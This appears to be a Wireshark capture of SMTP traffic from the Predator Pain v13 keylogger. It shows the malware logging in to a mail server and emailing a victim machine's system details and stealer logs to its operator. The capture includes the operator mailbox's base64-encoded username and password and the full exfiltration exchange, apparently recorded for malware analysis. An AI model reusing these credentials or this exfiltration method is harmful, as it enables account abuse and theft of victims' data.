 220-server165.web-hosting.com ESMTP Exim 4.92 #2 Thu, 17 Oct 2019 11:05:06 -0400
220-We do not authorize the use of this system to transport unsolicited,
220 and/or bulk e-mail.
EHLO XRWJAM272278424
250-server165.web-hosting.com Hello XRWJAM272278424 [85.248.227.165]
250-SIZE 52428800
250-8BITMIME
250-PIPELINING
250-AUTH PLAIN LOGIN
250-STARTTLS
250 HELP
AUTH login cGFpbkBnbG9iYWxmaW5hbmNlbC5jb20=
334 UGFzc3dvcmQ6
ZmF0aGVyMTE=
235 Authentication succeeded
MAIL FROM:<pain@globalfinancel.com>
250 OK
RCPT TO:<pain@globalfinancel.com>
250 Accepted
DATA
354 Enter message, ending with "." on a line by itself
MIME-Version: 1.0
From: pain@globalfinancel.com
To: pain@globalfinancel.com
Date: 17 Oct 2019 08:04:48 -0700
Subject: Predator Pain v13 - Server Ran - [XRWJAM272278424]
Content-Type: text/plain; charset=us-ascii
Content-Transfer-Encoding: quoted-printable
This is an email notifying you that XRWJAM272278424 has ran your =
logger and emails should be sent to you shortly and at interval c=
hoosen.=0D=0A =0D=0APredator Logger Details: =0D=0AServer Name: R=
egSvcs.exe=0D=0AKeylogger Enabled: False=0D=0AClipboard-Logger En=
abled: False=0D=0ATime Logs will be delivered: Every 60 minutes=0D=0A=
 =0D=0AStealers Enabled: True=0D=0ATime Log will be delivered: Av=
erage 2 to 4 minutes=0D=0A =0D=0ALocal Date and Time: 10/17/2019 =
8:04:41 AM=0D=0AInstalled Language: en-US=0D=0AOperating System: =
Microsoft Windows 7 Professional =0D=0AInternal IP Address: 192.1=
68.180.170=0D=0AExternal IP Address: =0D=0AInstalled Anti-Virus: =
=0D=0AInstalled Firewall:=20
.
250 OK id=1iL7Kv-003iIX-Hl
QUIT
Wireshark · Follow TCP Stream (tcp.stream eq 2) · f9101503ea60a51ed3b8a8ac0281
220-server165.web-hosting.com ESMTP Exim 4.92 #2 Thu, 17 Oct 2019 11:05:24 -0400
220-We do not authorize the use of this system to transport unsolicited,
220 and/or bulk e-mail.
EHLO XRWJAM272278424
250-server165.web-hosting.com Hello XRWJAM272278424 [85.248.227.165]
250-SIZE 52428800
250-8BITMIME
250-PIPELINING
250-AUTH PLAIN LOGIN
250-STARTTLS
250 HELP
AUTH login cGFpbkBnbG9iYWxmaW5hbmNlbC5jb20=
334 UGFzc3dvcmQ6
ZmF0aGVyMTE=
235 Authentication succeeded
MAIL FROM:<pain@globalfinancel.com>
250 OK
RCPT TO:<pain@globalfinancel.com>
250 Accepted
DATA
354 Enter message, ending with "." on a line by itself
MIME-Version: 1.0
From: pain@globalfinancel.com
To: pain@globalfinancel.com
Date: 17 Oct 2019 08:05:04 -0700
Subject: Predator Pain v13|Stealer Log - [XRWJAM272278424]
Content-Type: text/plain; charset=us-ascii
Content-Transfer-Encoding: quoted-printable
********************************=
**************=0D=0A Operati=
ng System Intel Recovery=0D=0A **=
********************************************=0D=0ACPU Name: XRWJA=
M272278424=0D=0ALocal Date and Time: 10/17/2019 8:04:55 AM=0D=0AI=
nstalled Language: en-US=0D=0ANet Version: 4.0.30319.42000=0D=0AO=
perating System Platform: Win32NT=0D=0AOperating System Version: =
6.1.7601.65536=0D=0AOperating System: Microsoft Windows 7 Profess=
ional =0D=0AInternal IP Address: 192.168.180.170=0D=0AExternal IP=
 Address: =0D=0AInstalled Anti-Virus: =0D=0AInstalled Firewall: =0D=0A=
********************************=
**************=0D=0A WEB Bro=
wser Password Recovery=0D=0A ****=
******************************************=0D=0A=0D=0A =
*******************************************=
***=0D=0A Mail Messenger Passw=
ord Recovery=0D=0A **************=
********************************=0D=0A=0D=0A =
**********************************************=0D=0A =
Internet Download Manager Reco=
very=0D=0A **********************=
************************=0D=0A **=
********************************************=0D=0A =
Jdownloader Password Recovery=0D=0A =
***************************************=
*******
.
250 OK id=1iL7LE-003jna-5V